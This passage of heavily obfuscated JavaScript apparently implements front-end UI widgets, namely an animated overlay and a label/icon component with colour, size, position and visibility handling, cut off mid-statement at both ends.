v47[0][0][l8g.I02(470)];c_B[5]=v47[3][l8g.I02(621)];c_B[2][l8g.t4X(254)]=!1;c_B[2][l8g.t4X(498)]=v47[3][l8g.t4X(498)];c_B[2][l8g.t4X(37)]=c0m[53][l8g.t4X(480)](c_B[0][1]) && l8g.h8n()[14][10][3] != l8g.h8n()[6][8][14]?c_B[5]:L8(c_B[0][1],c_B[5]);l8g.a0Y();a2b(v47[3]);v47[3][l8g.I02(150)](c_B[2][l8g.t4X(37)]);c_B[1]=u0(c_B[2]);a2b(c_B[1]);c_B[8][l8g.t4X(241)](c_B[1]);c_B[3]=v0(c_B[8],v47[0][0]);return (v47[3][l8g.I02(275)]=c_B[3][l8g.I02(275)],v47[3][l8g.t4X(135)]=c_B[3][l8g.I02(135)],v47[3][l8g.I02(621)]=c_B[3][l8g.t4X(621)],v47[3][l8g.I02(150)](0),v47[3][l8g.I02(8)](),v47[3][l8g.t4X(254)] && v47[3][l8g.t4X(226)](),v47[3]);},v47[3]);};u0[l8g.t4X(183)]=l1;u0[l8g.I02(501)]=c0m[94];u0[l8g.I02(477)]=function(O3t,U2A){var Q$v=[arguments];return g7b1IPmh[l8g.I02(481)](g7b1IPmh[l8g.I02(477)]() * (Q$v[0][1] - Q$v[0][0] + 1)) + Q$v[0][0];};c0m[13]=(function(){l8g.a0Y();function l3B(Z1b,K$$,D3s){var a90=[arguments];this[l8g.x7w()[9][0][3] == l8g.h8n()[1][13][14] || (419.08,8460) != 3920?l8g.t4X(342):(![],5.33e+3)]=a90[0][2];this[l8g.t4X(641)]=a90[0][0];this[l8g.I02(492)]=a90[0][1];}return (l3B[l8g.t4X(418)][l8g.I02(66)]=function(){l8g.a0Y();var L5V=[arguments];if(l8g.x7w()[10][6][1][12] == l8g.x7w()[8][6][0] && this[l8g.I02(492)]){L5V[9]=this[l8g.t4X(492)];L5V[7]=L5V[9][l8g.t4X(658)];L5V[3]=L5V[9][l8g.I02(637)];u0 && u0[l8g.I02(39)](this[l8g.t4X(641)],{'\x74\x6f\x70':L5V[7] && l8g.t4X(612)[l8g.I02(290)](L5V[7][l8g.h8n()[10][13][0] == l8g.h8n()[11][11][12] && (8176,8960) <= (316,9380)?l8g.I02(54):405.31],l8g.t4X(347)),'\x6c\x65\x66\x74':L5V[7] && l8g.t4X(612)[l8g.t4X(290)](L5V[7][(2434,7040) == 5013 && l8g.x7w()[3][9][3] != l8g.x7w()[0][5][5][2]?l8g.I02(645):l8g.I02(339)],l8g.I02(347)),'\x6f\x70\x61\x63\x69\x74\x79':l8g.I02(612)[l8g.I02(290)](L5V[3])});}},l3B[l8g.I02(418)][l8g.I02(255)]=function(){var X1i=1;var m4P=[arguments];m4P[5]=this[(837.02,3510) === 9840 && l8g.h8n()[6][3][9] != l8g.x7w()[11][9][5]?(680.81,q7f[5]):l8g.I02(342)];m4P[7]=m4P[5][l8g.t4X(272)];m4P[9]=m4P[5][l8g.t4X(280)];m4P[4]=m4P[5][l8g.t4X(621)];m4P[2]=m4P[5][l8g.I02(183)];m4P[6]={'\x74\x61\x72\x67\x65\x74\x73':this[l8g.I02(641)],'\x64\x75\x72\x61\x74\x69\x6f\x6e':1e3 * (m4P[4] || 0)};m4P[8]=m4P[2];switch((l8g.t4X(564) == typeof m4P[8] && l8g.t4X(551) == typeof m4P[8][l8g.I02(183)] && (m4P[8]=function(){return function(G1P){var o3$=[arguments];l8g.b_j();o3$[4]=m4P[2];return (!o3$[4][l8g.t4X(296)] && (o3$[4][l8g.I02(296)]=1),o3$[4][l8g.t4X(183)](o3$[0][0]));};}),m4P[6][l8g.I02(183)]=m4P[8] || l8g.t4X(44),m4P[7])){case l8g.t4X(630):l8g.b11(3);m4P[X1i]=l8g.d8y(620,18,10);m4P[6][l8g.t4X(637)]=l8g.I02(m4P[1]) + m4P[9];break;case l8g.I02(412):m4P[3]=m4P[9];(m4P[6][l8g.t4X(179)]=l8g.I02(612)[l8g.I02(290)](m4P[3][(6481,254) !== 924 && l8g.x7w()[0][1][3] != l8g.x7w()[4][10][8]?l8g.t4X(339):l8g.I02(471)],l8g.I02(347)),m4P[6][l8g.t4X(510)]=l8g.I02(612)[l8g.t4X(290)](m4P[3][7873 === (303.02,1527) || l8g.x7w()[13][9][3] != l8g.x7w()[4][3][6]?(0x1855,607.36):l8g.I02(54)],l8g.t4X(347)));break;default:m4P[6]=void 0;}this[l8g.t4X(59)]=m4P[6];},l3B[l8g.t4X(418)][l8g.I02(226)]=function(z0Y){var l7f=[arguments];l8g.a0Y();this[l8g.t4X(66)]();this[l8g.I02(255)]();this[l8g.I02(59)] && l8g.h8n()[11][2][3] != l8g.h8n()[0][11][8]?u0(g7K_3yIm[l8g.t4X(404)]({},this[l8g.t4X(59)],{'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(){l7f[0][0] && (1,l7f[0][0])();}})):l7f[0][0] && (1,l7f[0][0])();},l3B);})();c0m[96]=function(p4u){var B0$=[arguments];B0$[9]=l8g.x7w()[11][11][12] == l8g.x7w()[4][12][5] || void 0 !== B0$[0][0][(8160,6730) != 5374 || l8g.h8n()[4][11][9] != l8g.h8n()[11][2][4][0]?l8g.t4X(173):(q7f[5],1.75e+3)]?B0$[0][0][l8g.x7w()[1][9][0] == l8g.h8n()[6][13][14] || 418.26 > 790.09?q7f[5]:l8g.I02(173)]:255;l8g.a0Y();return (B0$[9]/=255,l8g.t4X(632)[l8g.t4X(290)](B0$[0][0][l8g.h8n()[8][5][9] == l8g.x7w()[12][8][3] && 454.09 <= (451.46,9050)?l8g.I02(648):(!({}),l8g.I02(502))],l8g.I02(147))[l8g.t4X(290)](B0$[0][0][8440 != (6904,9413) || l8g.h8n()[5][2][9] != l8g.x7w()[4][14][12]?l8g.t4X(464):(l8g.t4X(651),819.83)],l8g.t4X(147))[l8g.I02(290)](B0$[0][0][7057 !== (6956,2970) || l8g.h8n()[0][13][0] == l8g.x7w()[10][3][5]?l8g.I02(465):(q7f[5],4.16e+3)],l8g.I02(147))[l8g.t4X(290)](B0$[9],l8g.h8n()[10][9][10][3] != l8g.x7w()[14][6][9] || (2510,379) > (4583,394.82)?2.12e+3:l8g.t4X(413)));};c0m[17]=function(a4v,w4f){var f7_=[arguments];f7_[3]=f7_[0][1][l8g.h8n()[0][8][0] != l8g.h8n()[8][8][2] && (7620,755.57) !== (3390,5220)?l8g.t4X(339):188.50];l8g.b_j();f7_[1]=f7_[0][1][l8g.x7w()[8][14][3] != l8g.x7w()[0][4][8][11] && (4380,2750) <= (9474,976.81)?(q7f[5],q7f[5]):l8g.t4X(54)];return {'\x78':f7_[3] - f7_[0][0][l8g.I02(552)] / 2,'\x79':f7_[1] - f7_[0][0][l8g.I02(495)] / 2};};c0m[77]=(function(){function Z4v(){var e$D=9;var m2j=[arguments];m2j[8]=[l8g.t4X(562),l8g.I02(424),l8g.t4X(41),l8g.I02(540),l8g.I02(180),l8g.t4X(241),l8g.t4X(319)];this[l8g.I02(319)]=[];this[l8g.t4X(41)]=g7d9xmP[l8g.I02(48)][l8g.I02(664)]();this[l8g.t4X(235)]=g7F_Cqq[l8g.I02(562)](l8g.t4X(408));this[l8g.t4X(235)][l8g.t4X(424)]=l8g.x7w()[10][9][6] == l8g.h8n()[3][5][9] && l8g.I02(496) === this[l8g.t4X(41)]?l8g.I02(372):l8g.I02(31);this[l8g.I02(70)]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));this[l8g.I02(70)][l8g.I02(424)]=l8g.t4X(496) === this[l8g.I02(41)] && l8g.h8n()[5][0][12] == l8g.h8n()[14][6][9]?l8g.I02(16):l8g.t4X(602);this[l8g.I02(18)]=g7F_Cqq[l8g.I02(562)](l8g.t4X(408));this[l8g.t4X(18)][l8g.I02(424)]=l8g.t4X(496) === this[l8g.I02(41)] || l8g.x7w()[1][1][12] == l8g.x7w()[14][8][11]?l8g.I02(420):l8g.I02(288);this[l8g.I02(180)]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));this[l8g.I02(180)][l8g.I02(424)]=l8g.I02(496) === this[l8g.I02(41)] || l8g.h8n()[13][11][0] == l8g.h8n()[5][2][14]?l8g.t4X(306):l8g.I02(485);for(m2j[e$D]=0;l8g.h8n()[7][1][6] == l8g.x7w()[12][14][14] || m2j[9] < 3;m2j[9]++){m2j[5]=g7F_Cqq[m2j[8][0]](l8g.t4X(408));m2j[5][m2j[8][1]]=l8g.I02(496) === this[m2j[8][2]] && l8g.x7w()[6][5][6] != l8g.h8n()[13][4][13][14]?l8g.t4X(27):l8g.I02(451);this[m2j[8][4]][m2j[8][3]](m2j[5]);this[m2j[8][6]][m2j[8][5]](m2j[5]);}this[l8g.t4X(263)]=g7F_Cqq[l8g.t4X(562)](l8g.I02(408));this[l8g.t4X(263)][l8g.I02(424)]=l8g.x7w()[5][2][9] == l8g.x7w()[8][1][0] && l8g.t4X(496) === this[l8g.t4X(41)]?l8g.I02(33):l8g.t4X(435);l8g.b_j();this[l8g.t4X(18)][l8g.t4X(540)](this[l8g.I02(180)]);this[l8g.t4X(18)][l8g.I02(540)](this[l8g.t4X(263)]);this[l8g.I02(235)][l8g.I02(540)](this[l8g.t4X(70)]);this[l8g.I02(235)][l8g.I02(540)](this[l8g.I02(18)]);this[l8g.t4X(119)]={};}return (g7K_3yIm[l8g.I02(102)](Z4v[l8g.t4X(418)],l8g.t4X(652),{'\x67\x65\x74':function(){return this[l8g.I02(70)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g7K_3yIm[l8g.I02(102)](Z4v[l8g.t4X(418)],l8g.t4X(130),{'\x67\x65\x74':function(){l8g.b_j();return this[l8g.I02(263)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),Z4v[l8g.t4X(418)][l8g.I02(161)]=function(){l8g.a0Y();return this[l8g.I02(235)];},Z4v[l8g.t4X(418)][l8g.t4X(672)]=function(I7K){var q2W=4;var i6V=[arguments];i6V[3]=[l8g.t4X(229),l8g.I02(3),l8g.t4X(319)];this[l8g.t4X(119)]=g7K_3yIm[l8g.I02(404)]({},this[l8g.I02(119)],i6V[0][0]);i6V[7]=this[l8g.I02(119)][l8g.t4X(666)];if(l8g.h8n()[13][2][6] != l8g.h8n()[1][1][2] && i6V[7])for(i6V[q2W]=0;i6V[4] < 3 || l8g.h8n()[6][4][0] != l8g.h8n()[10][3][0];i6V[4]++){this[i6V[3][2]][i6V[4]][i6V[3][1]][i6V[3][0]]=(1,c0m[96])(i6V[7]);}i6V[5]=this[l8g.I02(119)][l8g.t4X(229)];i6V[5] && (this[l8g.I02(70)][l8g.t4X(3)][l8g.t4X(229)]=(1,c0m[96])(i6V[5]));i6V[1]=this[l8g.I02(119)][l8g.t4X(634)];i6V[1] && (this[l8g.t4X(263)][l8g.t4X(3)][l8g.I02(395)]=(1,c0m[96])(i6V[1]));},Z4v[l8g.I02(418)][l8g.t4X(72)]=function(U3o){var h5w=[arguments];this[l8g.I02(180)][l8g.t4X(424)]=l8g.h8n()[8][1][0] != l8g.x7w()[7][5][0] || l8g.I02(496) === this[l8g.t4X(41)]?l8g.t4X(262):l8g.t4X(62);this[l8g.t4X(263)][l8g.t4X(586)]=h5w[0][0];h5w[0][0][l8g.t4X(631)] || (this[l8g.I02(180)][l8g.t4X(424)]+=l8g.t4X(677));},Z4v[l8g.I02(418)][l8g.t4X(613)]=function(y$R){var a52=[arguments];l8g.a0Y();this[l8g.I02(235)][l8g.I02(3)][l8g.I02(552)]=l8g.I02(612)[l8g.t4X(290)](a52[0][0][l8g.t4X(552)],l8g.I02(347));this[l8g.I02(235)][l8g.t4X(3)][l8g.t4X(495)]=l8g.t4X(612)[l8g.t4X(290)](a52[0][0][l8g.I02(495)],l8g.t4X(347));},Z4v[l8g.t4X(418)][l8g.I02(142)]=function(){var F4k=[arguments];F4k[6]=this[l8g.I02(235)][l8g.t4X(3)][l8g.t4X(552)][l8g.I02(493)](l8g.t4X(347),l8g.t4X(612));l8g.b_j();F4k[8]=this[l8g.t4X(235)][l8g.I02(3)][l8g.I02(495)][l8g.I02(493)](l8g.I02(347),l8g.t4X(612));return {'\x77\x69\x64\x74\x68':g7P7ttYh(F4k[6]),'\x68\x65\x69\x67\x68\x74':g7P7ttYh(F4k[8])};},Z4v[l8g.t4X(418)][l8g.t4X(43)]=function(D8z){var h0v=[arguments];l8g.a0Y();this[l8g.I02(235)][l8g.t4X(3)][l8g.t4X(530)]=l8g.t4X(486)[l8g.I02(290)](h0v[0][0],7166 == (7563,5168) || l8g.x7w()[7][1][6][9] == l8g.x7w()[4][12][9][8]?l8g.I02(266):l8g.I02(413));},Z4v[l8g.I02(418)][l8g.I02(463)]=function(i2g){var b$K=[arguments];this[l8g.I02(235)][l8g.t4X(3)][l8g.I02(179)]=l8g.I02(612)[l8g.t4X(290)](b$K[0][0][l8g.h8n()[9][5][1][12] == l8g.h8n()[7][6][2][0] && (6299,80.15) <= 104.13?l8g.t4X(339):l8g.I02(473)],l8g.t4X(347));this[l8g.I02(235)][l8g.I02(3)][l8g.t4X(510)]=l8g.t4X(612)[l8g.I02(290)](b$K[0][0][l8g.h8n()[2][13][3] == l8g.x7w()[2][4][9] && 2093 <= (5880,75.17)?(l8g.I02(623),!1):l8g.I02(54)],l8g.t4X(347));},Z4v[l8g.t4X(418)][l8g.t4X(383)]=function(){var H0H=[arguments];H0H[1]=this[l8g.I02(235)][l8g.I02(3)][l8g.t4X(179)][l8g.I02(493)](l8g.I02(347),l8g.I02(612));H0H[8]=this[l8g.I02(235)][l8g.I02(3)][l8g.t4X(510)][l8g.I02(493)](l8g.I02(347),l8g.t4X(612));return {'\x78':g7P7ttYh(H0H[1]),'\x79':g7P7ttYh(H0H[8])};},Z4v[l8g.t4X(418)][l8g.I02(63)]=function(t9m){l8g.b_j();var j7C=[arguments];this[l8g.t4X(235)][l8g.t4X(3)][l8g.t4X(637)]=l8g.t4X(612)[l8g.t4X(290)](j7C[0][0]);},Z4v[l8g.t4X(418)][l8g.t4X(587)]=function(M58){var Q5U=[arguments];this[l8g.t4X(70)][l8g.I02(3)][l8g.I02(343)]=Q5U[0][0] && l8g.x7w()[4][9][12] == l8g.h8n()[14][3][6]?l8g.t4X(406):l8g.I02(227);},Z4v[l8g.I02(418)][l8g.t4X(242)]=function(n15){var J1S=5;var w0i=9;var e19=[arguments];l8g.a0Y();e19[8]=[l8g.t4X(229),l8g.I02(3),l8g.t4X(319)];if(l8g.h8n()[3][0][9] == l8g.x7w()[11][10][6] && e19[0][0]){for((e19[w0i]=(1,c0m[96])(e19[0][0]),e19[J1S]=0);e19[5] < 3 && l8g.h8n()[5][3][0] == l8g.h8n()[10][7][9];e19[5]++){this[e19[8][2]][e19[5]][e19[8][1]][e19[8][0]]=e19[9];}this[l8g.t4X(263)][l8g.t4X(3)][l8g.I02(395)]=e19[9];}else if(l8g.x7w()[11][3][9] == l8g.h8n()[3][9][3]){e19[6]=this[l8g.I02(119)][l8g.I02(666)];if(l8g.h8n()[3][11][0] == l8g.h8n()[14][2][5] || e19[6])for(e19[5]=0;l8g.x7w()[3][8][12] != l8g.x7w()[10][14][11] && e19[5] < 3;e19[5]++){this[e19[8][2]][e19[5]][e19[8][1]][e19[8][0]]=(1,c0m[96])(e19[6]);}e19[7]=this[l8g.I02(119)][l8g.I02(634)];e19[7] && (this[l8g.I02(263)][l8g.I02(3)][l8g.t4X(395)]=(1,c0m[96])(e19[7]));}},Z4v);})();c0m[31]=(function(){function j8$(){var G8K=[arguments];G8K[2]=g7d9xmP[l8g.t4X(48)][l8g.t4X(664)]();this[39.59 <= 212 && l8g.h8n()[4][7][0] != l8g.h8n()[10][11][8]?l8g.I02(588):(0x263f,2.87e+3)]=g7F_Cqq[l8g.t4X(562)](l8g.I02(408));l8g.b_j();this[l8g.x7w()[2][2][1][3] == l8g.h8n()[12][8][3] && (508,1260) >= 5105?(161.29,3.19e+3):l8g.I02(588)][l8g.t4X(424)]=l8g.I02(496) === G8K[2] && l8g.x7w()[13][4][3] == l8g.x7w()[12][10][0]?l8g.t4X(379):l8g.I02(663);}l8g.b_j();return (j8$[l8g.t4X(418)][l8g.I02(161)]=function(){var j$O=2;var Z0c=[arguments];l8g.a0Y();Z0c[8]=1484539313;Z0c[4]=337709477;Z0c[5]=2;for(Z0c[j$O]=1;l8g.x7w()[5][4][6] != l8g.h8n()[3][8][2] && l8g.y3J(Z0c[2].toString(),Z0c[2].toString().length,70183) !== Z0c[8];Z0c[2]++){return this[l8g.x7w()[1][5][6] == l8g.h8n()[5][4][11][14] || (668386,7459) < (755327,852)?l8g.I02(612):(755121,!"1")];}if(l8g.x7w()[9][11][9] == l8g.x7w()[6][4][5] || l8g.h4B(Z0c[5].toString(),Z0c[5].toString().length,32645) !== Z0c[4]){return this[l8g.x7w()[13][0][9] != l8g.x7w()[8][7][11] && (400.33,4151) >= (363.65,843)?l8g.I02(588):(267.52,q7f[5])];}},j8$[l8g.I02(418)][l8g.I02(613)]=function(R2C){var h0G=[arguments];this[l8g.t4X(432)]=h0G[0][0];},j8$[l8g.I02(418)][l8g.I02(142)]=function(){return this[l8g.I02(432)];},j8$[l8g.I02(418)][l8g.I02(674)]=function(B3P){var r3u=4;var Q9W=[arguments];l8g.a0Y();Q9W[7]=-873037013;Q9W[8]=2041578348;Q9W[2]=2;for(Q9W[r3u]=1;l8g.y3J(Q9W[4].toString(),Q9W[4].toString().length,18920) !== Q9W[7] && l8g.h8n()[3][7][6] != l8g.x7w()[9][13][11];Q9W[4]++){this[(3391,9270) !== (899817,562369) && l8g.h8n()[3][6][0] == l8g.h8n()[2][13][3]?(l8g.t4X(612),2609149):l8g.I02(19)][l8g.I02(612)][l8g.I02(19)]=l8g.I02(552)[l8g.t4X(612)](Q9W[0][0][l8g.I02(612)],l8g.t4X(290));this[l8g.h8n()[2][1][6] == l8g.x7w()[11][5][6] && 801991 <= 6763?l8g.I02(290):l8g.t4X(19)][l8g.I02(290)][l8g.t4X(290)]=l8g.I02(290)[l8g.I02(19)](Q9W[0][0][l8g.I02(495)],l8g.I02(290));Q9W[2]+=2;}if(l8g.x7w()[13][8][12] != l8g.x7w()[3][12][0][8] && l8g.h4B(Q9W[2].toString(),Q9W[2].toString().length,84196) !== Q9W[8]){this[l8g.h8n()[4][8][6] == l8g.x7w()[12][10][5] || (8490,1940) === (935.43,172.59)?(l8g.I02(623),6.46e+3):l8g.I02(588)][l8g.I02(3)][l8g.I02(552)]=l8g.t4X(612)[l8g.t4X(290)](Q9W[0][0][l8g.t4X(552)],l8g.t4X(347));this[899.83 > 7441 || l8g.x7w()[7][7][12] != l8g.h8n()[10][13][0]?l8g.t4X(19):l8g.I02(588)][l8g.t4X(3)][l8g.t4X(495)]=l8g.t4X(612)[l8g.t4X(290)](Q9W[0][0][l8g.t4X(495)],l8g.t4X(347));}},j8$[l8g.t4X(418)][l8g.t4X(236)]=function(y$P){var t56=2;var f5p=[arguments];f5p[8]=-1605001288;f5p[9]=1739479806;f5p[5]=2;l8g.a0Y();for(f5p[t56]=1;l8g.x7w()[10][10][12] == l8g.x7w()[8][4][8] || l8g.y3J(f5p[2].toString(),f5p[2].toString().length,25927) !== f5p[8];f5p[2]++){l8g.x7w()[9][6][9] == l8g.x7w()[10][10][3][5] || f5p[0][0]?this[l8g.I02(679)]():this[l8g.t4X(662)]();f5p[5]+=2;}if(l8g.y3J(f5p[5].toString(),f5p[5].toString().length,20604) !== f5p[9] || l8g.h8n()[9][8][6] == l8g.h8n()[11][3][14]){l8g.x7w()[14][11][9] == l8g.h8n()[13][3][1][3] && f5p[0][0]?this[l8g.I02(662)]():this[l8g.I02(662)]();}},j8$[l8g.t4X(418)][l8g.t4X(679)]=function(){l8g.a0Y();this[l8g.t4X(674)](this[l8g.t4X(432)]);this[l8g.h8n()[6][13][9] == l8g.x7w()[10][8][0] && (7460,752.37) >= (755.87,7771)?(l8g.I02(478),5.48e+2):l8g.I02(588)][l8g.t4X(3)][l8g.I02(236)]=l8g.t4X(227);},j8$[l8g.I02(418)][l8g.t4X(662)]=function(){var D5V=[arguments];D5V[1]=l8g.t4X(46);l8g.b_j();l8g.x7w()[4][1][13][3] != l8g.h8n()[8][9][8] && g7d9xmP[l8g.t4X(545)]()[l8g.t4X(367)]() === D5V[1]?(this[(350.14,130) <= 5935 && l8g.x7w()[0][13][0] != l8g.x7w()[10][12][3][8]?l8g.t4X(588):l8g.t4X(623)][l8g.t4X(3)][l8g.t4X(156)](l8g.I02(552)),this[l8g.h8n()[7][10][0] != l8g.x7w()[9][14][12] || 4224 < 736?(q7f[5],0x525):l8g.t4X(588)][l8g.t4X(3)][l8g.t4X(156)](l8g.t4X(495)),this[l8g.h8n()[5][5][12] == l8g.h8n()[9][5][3] && (7352,3278) == 1224?(352.73,q7f[5]):l8g.t4X(588)][l8g.t4X(3)][l8g.t4X(156)](l8g.I02(236))):(this[l8g.I02(674)]({'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0}),this[508.63 > (8940,2080) && l8g.x7w()[8][10][9] == l8g.x7w()[8][1][6][0]?l8g.t4X(197):l8g.t4X(588)][l8g.t4X(3)][l8g.t4X(236)]=l8g.I02(91));},j8$);})();c0m[73]=function(W_y){var y7U=[arguments];l8g.E3a(25);l8g.b_j();return l8g.V_K(0,y7U[0][0]);};c0m[35]=(function(){function M2q(){this[(9627,6329) < (1856,2520) && l8g.x7w()[8][3][12] == l8g.h8n()[14][6][9]?q7f[5]:l8g.I02(588)]=new c0m[31]();l8g.b_j();this[l8g.t4X(235)]=new c0m[77]();this[l8g.t4X(423)]={'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0};this[l8g.I02(432)]={'\x77\x69\x64\x74\x68':0,'\x68\x65\x69\x67\x68\x74':0};this[l8g.t4X(330)]={'\x78':0,'\x79':0};this[l8g.t4X(304)]=!1;this[l8g.t4X(675)]=!1;this[l8g.t4X(371)]=!1;this[l8g.h8n()[9][1][9] != l8g.x7w()[4][6][9] || 2000 != (8809,79.93)?l8g.t4X(342):l8g.t4X(584)]=this[l8g.t4X(188)];this[l8g.I02(235)][l8g.I02(672)](this[l8g.I02(302)]);this[l8g.x7w()[4][7][0] != l8g.x7w()[12][13][8] && (661.25,941.72) === 396.56?0x2fa:l8g.t4X(588)][l8g.t4X(161)]()[l8g.I02(540)](this[l8g.I02(235)][l8g.t4X(161)]());}l8g.a0Y();return (g7K_3yIm[l8g.I02(102)](M2q[l8g.I02(418)],l8g.I02(302),{'\x67\x65\x74':function(){return {'\x6c\x61\x62\x65\x6c\x43\x6f\x6c\x6f\x72':{'\x72':48,'\x67':162,'\x62':208,'\x61':255},'\x69\x63\x6f\x6e\x43\x6f\x6c\x6f\x72':{'\x72':48,'\x67':162,'\x62':208,'\x61':255},'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x43\x6f\x6c\x6f\x72':{'\x72':49,'\x67':49,'\x62':61,'\x61':255}};},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g7K_3yIm[l8g.t4X(102)](M2q[l8g.I02(418)],l8g.t4X(188),{'\x67\x65\x74':function(){var Y2Y=5;var f$U=[arguments];f$U[7]=1621564689;f$U[2]=-840503478;f$U[8]=2;for(f$U[Y2Y]=1;l8g.y3J(f$U[5].toString(),f$U[5].toString().length,91079) !== f$U[7] && l8g.h8n()[13][4][3] != l8g.x7w()[10][0][2];f$U[5]++){return {'\x6c\x61\x62\x65\x6c':l8g.I02(370),'\x78':this[l8g.I02(423)][(709012,2563) > 5179 || l8g.x7w()[3][0][9] != l8g.x7w()[6][7][10][6]?l8g.I02(54):l8g.t4X(552)],'\x79':this[l8g.I02(54)][l8g.x7w()[11][14][0] != l8g.h8n()[11][2][8] && (8033,268) != 6951?0x1871:l8g.I02(54)],'\x77\x69\x64\x74\x68':this[l8g.t4X(552)][l8g.I02(370)],'\x68\x65\x69\x67\x68\x74':this[l8g.I02(495)][l8g.I02(423)],'\x6f\x70\x61\x63\x69\x74\x79':4};}if(l8g.x7w()[4][11][9] != l8g.h8n()[12][9][14] && l8g.h4B(f$U[8].toString(),f$U[8].toString().length,19262) !== f$U[2]){return {'\x6c\x61\x62\x65\x6c':l8g.t4X(612),'\x78':this[l8g.t4X(55)][(950.86,4280) >= 7361 || l8g.h8n()[6][7][3] != l8g.x7w()[11][8][9]?l8g.I02(370):l8g.I02(339)],'\x79':this[l8g.t4X(55)][l8g.h8n()[9][1][9] == l8g.x7w()[7][13][3] && (3690,897) === 9770?0x18f9:l8g.I02(54)],'\x77\x69\x64\x74\x68':this[l8g.I02(423)][l8g.t4X(552)],'\x68\x65\x69\x67\x68\x74':this[l8g.I02(423)][l8g.t4X(495)],'\x6f\x70\x61\x63\x69\x74\x79':1};}},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g7K_3yIm[l8g.I02(102)](M2q[l8g.t4X(418)],l8g.t4X(55),{'\x67\x65\x74':function(){l8g.b_j();return {'\x78':this[l8g.t4X(423)][l8g.t4X(552)] / 2,'\x79':this[l8g.I02(423)][l8g.I02(495)] / 2};},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g7K_3yIm[l8g.I02(102)](M2q[l8g.I02(418)],l8g.t4X(537),{'\x67\x65\x74':function(){return this[l8g.h8n()[1][9][0] != l8g.h8n()[9][3][6] || (10000,875) === (1670,5380)?(l8g.t4X(312),0x1a1d):l8g.I02(588)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g7K_3yIm[l8g.t4X(102)](M2q[l8g.I02(418)],l8g.t4X(541),{'\x67\x65\x74':function(){var K5D=7;var O$2=[arguments];O$2[3]=2009861455;O$2[9]=-1707888298;O$2[5]=2;for(O$2[K5D]=1;l8g.y3J(O$2[7].toString(),O$2[7].toString().length,63901) !== O$2[3] && l8g.x7w()[4][1][9] == l8g.x7w()[3][12][6];O$2[7]++){return this[l8g.t4X(612)];}if(l8g.y3J(O$2[5].toString(),O$2[5].toString().length,75578) !== O$2[9] || l8g.x7w()[0][2][9] == l8g.x7w()[6][10][11]){return this[l8g.t4X(235)];}},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),M2q[l8g.t4X(418)][l8g.I02(519)]=function(N1J){var I$Y=9;var r9L=[arguments];r9L[6]=1091233608;r9L[1]=1360482099;r9L[3]=2;for(r9L[I$Y]=1;l8g.h4B(r9L[9].toString(),r9L[9].toString().length,7671) !== r9L[6] && l8g.x7w()[2][5][0] != l8g.x7w()[10][7][14];r9L[9]++){this[l8g.t4X(51)]=r9L[0][0];this[l8g.I02(404)](r9L[0][0]);this[l8g.t4X(404)](r9L[0][0]);this[l8g.I02(404)](r9L[0][0]);this[l8g.t4X(404)]=g7K_3yIm[l8g.I02(51)]({},r9L[0][0]);r9L[3]+=2;}if(l8g.h4B(r9L[3].toString(),r9L[3].toString().length,13025) !== r9L[1] || l8g.x7w()[6][5][6] == l8g.h8n()[4][12][5]){this[l8g.I02(51)]=r9L[0][0];this[l8g.I02(404)](r9L[0][0]);this[l8g.t4X(404)](r9L[0][0]);this[l8g.t4X(404)](r9L[0][0]);this[l8g.I02(404)]=g7K_3yIm[l8g.t4X(51)]({},r9L[0][0]);}this[l8g.t4X(423)]=r9L[0][0];this[l8g.t4X(45)](r9L[0][0]);this[l8g.t4X(444)](r9L[0][0]);this[l8g.I02(51)](r9L[0][0]);this[l8g.t4X(170)]=g7K_3yIm[l8g.t4X(404)]({},r9L[0][0]);},M2q[l8g.t4X(418)][l8g.I02(45)]=function(w$k){var M7J=5;var J6g=6;var T49=10;var q0v=2;var N$7=88;var R$a=85;var f24=1;var T6M=7;var j9M=4;var v4I=81;var p3Y=71;var c6p=[arguments];if(this[l8g.t4X(520)] || l8g.x7w()[13][13][12] == l8g.h8n()[11][12][8]){c6p[3]=this[l8g.I02(170)];l8g.E3a(16);c6p[M7J]=l8g.V_K(532,20);c6p[9]=c6p[3][l8g.I02(c6p[5])] / c6p[0][0][l8g.t4X(552)];c6p[8]=c6p[3][l8g.t4X(495)] / c6p[0][0][l8g.t4X(495)];l8g.E3a(61);c6p[f24]=l8g.V_K(10,30320,6,514);l8g.b11(47);c6p[T6M]=l8g.V_K(11,15);l8g.b11(73);c6p[q0v]=l8g.d8y(11,2,44,176,20);this[l8g.I02(520)][3927 >= 184 && l8g.x7w()[7][0][1][0] == l8g.x7w()[1][1][12]?l8g.t4X(339):q7f[5]]=this[l8g.I02(c6p[1])][(6200,6790) == (90.46,935.43) || l8g.x7w()[c6p[7]][c6p[2]][9] == l8g.h8n()[3][11][5]?(368.55,q7f[5]):l8g.I02(339)] / 